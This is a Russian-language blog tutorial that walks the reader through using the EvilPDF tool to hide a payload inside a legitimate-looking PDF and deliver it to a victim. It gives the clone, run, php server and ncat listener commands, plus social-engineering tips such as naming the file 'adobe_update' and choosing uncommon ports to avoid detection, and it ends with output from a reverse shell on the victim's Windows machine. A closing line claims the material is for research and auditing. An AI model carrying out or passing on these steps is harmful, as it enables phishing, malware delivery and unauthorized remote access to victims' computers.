За годы существования программы adobe reader в ней появилось множество уязвимостей, которыми пользуются хакеры.

Хакеры внедряют пэйлоад (полезную нагрузку) в PDF, которая выглядит законной и, возможно, важной в глазах жертвы.

Один из факторов, который делает этот взлом успешным, связан с тем, что adobe reader является распространенной PDF-читалкой на компьютерах по всему миру.

Со временем были разработаны инструменты Linux для встраивания полезной нагрузки в PDF, при этом основное внимание уделялось упрощению процесса встраивания этого пэйлоада.

К концу этого руководства вы сможете внедрить полезную нагрузку в PDF, отправить ее жертве и получить удаленный доступ к ее компьютеру.

- 🐻 Защитите свои файлы: блокировка и разблокировка ваших PDF-файлов с помощью PDFBear

- Как извлечь метаданные из pdf файла?

- Внедрение пэйлоада в pdf с помощью инструмента EvilPDF

- Шаг 1: Установка инструмента EvilPDF

- Шаг 2: Установите необходимые зависимости

- Шаг 3: Запуск инструмента evilpdf

- Шаг 4: укажите путь к легитимному pdf-файлу

- Шаг 5: Выбор файла для встраивания полезной нагрузки

- Шаг 6: Выбор имени файла.

- Шаг 7: Установка LHOST и LPORT

- Шаг 8: Установка фишингового url

- Шаг 9: Доставка pdf для получения шелла

- Заключение

Внедрение пэйлоада в pdf с помощью инструмента EvilPDF

Это минимальный инструмент на языке python, который используется для встраивания полезной нагрузки в PDF и запуска прослушивателя.

Создатели инструмента сосредоточились на упрощении процесса запуска атаки на pdf.

Шаг 1: Установка инструмента EvilPDF

Первым шагом будет клонирование репозитория evilpdf с github.

Мы будем использовать хорошо известную команду для клонирования репозитория.

# git clone https://github.com/superzerosec/evilpdf Cloning into 'evilpdf'... remote: Enumerating objects: 8, done. remote: Counting objects: 100% (8/8), done. remote: Compressing objects: 100% (7/7), done. remote: Total 8 (delta 0), reused 8 (delta 0), pack-reused 0 Unpacking objects: 100% (8/8), done.

Шаг 2: Установите необходимые зависимости

После завершения загрузки нам необходимо установить зависимости, необходимые для того, чтобы инструмент работал без ошибок.

cd evilpdf

Шаг 3: Запуск инструмента evilpdf



Теперь мы запустим инструмент evilpdf, чтобы начать процесс внедрения пэйлоада в PDF.

python3 evilpdf.py

Шаг 4: укажите путь к легитимному pdf-файлу

Как показано на экране выше, мы должны указать путь к легитимному pdf-файлу, в который мы внедрим пэйлоад.

Обязательно используйте pdf-файл, представляющий интерес для цели.

Убедитесь, что все аспекты заставят жертву открыть файл.

Здесь вам придется применить свои навыки социальной инженерии.

Шаг 5: Выбор файла для встраивания полезной нагрузки

На этом шаге мы выберем, какой файл мы хотим внедрить в pdf.

Мы можем внедрить пользовательский файл (если вы уже сгенерировали пэйлоад с помощью metasploit, то просто укажите путь к нему на вашем компьютере).

└─$ python3 evilpdf.py __________ .__.__ __________________ ___________ \_ _____/__ _|__| |\______ \______ \ \_ _____/ | __)_\ \/ / | | | ___/| | \ | __) | \\ /| | |_| | | ` \| \ /_______ / \_/ |__|____/____| /_______ /\___ / \/ \/ \/ v1.1 coded by @linux_choice (twitter) github.com/thelinuxchoice/evilpdf [+] PDF path (Default: adobe.pdf ): /home/toxic/Desktop/lifeguide.pdf [+] Append custom file? [Y/n] n

Шаг 6: Выбор имени файла.

На этом шаге мы должны выбрать имя для файла.

Опять же, используйте слова, которые заставят жертву скачать и запустить файл на своем компьютере.

В нашем случае мы можем назвать его adobe_update.

Шаг 7: Установка LHOST и LPORT

Здесь необходимо ввести хост, на котором будет запущен приемник.

Вы можете использовать следующую команду, чтобы узнать свой LHOST

ifconfig

После того как вы зададите IP-адрес хоста, вам нужно будет выбрать порт.

Эти конфигурации порта и хоста будут использоваться после встраивания полезной нагрузки в PDF.

Вам следует использовать менее распространенный порт, чтобы гарантировать успех вашей атаки, поскольку распространенные порты уже используются существующими службами, и любая вредоносная активность на этих портах будет легко обнаружена.

Шаг 8: Установка фишингового url

Когда на следующем шаге потребуется ввести фишинговый url, вы можете оставить его по умолчанию, как показано ниже, и ждать, пока evilpdf тоже продолжит процесс внедрения пэйлоада в PDF.

После завершения процесса внедрения нам остается только запустить прослушивателя.

url – это страница, на которую будет перенаправлена жертва, когда загрузится наш exe-файл.

Шаг 9: Доставка pdf для получения шелла

Завершив процесс встраивания полезной нагрузки в pdf, мы теперь должны раскрыть наш сервер, чтобы доставить pdf более простым способом на машину жертвы.

Evilpdf предоставляет нам руководство по тому, как это сделать.

В нашем случае мы можем использовать:

php -S 192.168.0.11:3333

Ниже приведен вывод, когда мы выполняем команду в терминале

$ php -S 192.168.0.11:3333 [Tue Nov 9 04:33:07 2021] PHP 7.4.15 Development Server (http://192.168.0.11:3333) started

Теперь мы можем перейти в наш браузер на целевой машине и ввести предоставленную ссылку, чтобы загрузить наш pdf-файл, содержащий полезную нагрузку.

Как только жертва откроет PDF-файл, который мы назвали в соответствии с интересами жертвы, он попросит пользователя подтвердить, хочет ли он открыть этот файл.

Как только жертва подтвердит этот запрос, мы получим удаленное подключение к компьютеру жертвы.

После подключения мы получаем шелл:

[+] Start Listener? [Y/n] y [+] Listening connection: Ncat: Version 7.80 ( org/ncat" >https://nmap>org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 192.168.0.130. Ncat: Connection from 192.168.0.130:54784. Microsoft Windows [Version 10.0.18361.889] (c) 2019 Microsoft Corporation. All rights reserved. c:\Users\administrator\Downloads>dir dir Volume in drive C has no label. Volume Serial Number is 7B9Y - 070D Directory of C:\Users\administrator\Downloads 9/11/2021 4:24 AM <DIR> . 9/11/2021 4:24 AM <DIR> .. 9/11/2021 4:26 AM 20,983,845 (by-Adam-Grant)-Give-and-Take

Заключение

В приведенном выше руководстве мы смогли внедрить пэйлоад в PDF и запустить ее на машине жертвы, получив доступ к ней.

¯\_(ツ)_/¯ Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.

см. также:

- Как извлечь метаданные из pdf файла?

- 🛎 Создание и анализ вредоносного PDF-файла с помощью PDF-Parser Tool

- 🌚 Не удается загрузить файлы PDF – Virus scan failed

- Как удалить пароль из файла PDF в Linux

- Bad-Pdf – Украсть NTLM-хэш с помощью PDF-файла с Windows-машин

- Как удалить пароль PDF и ограничения

- Как удалить пароль из файла PDF без дополнительных программ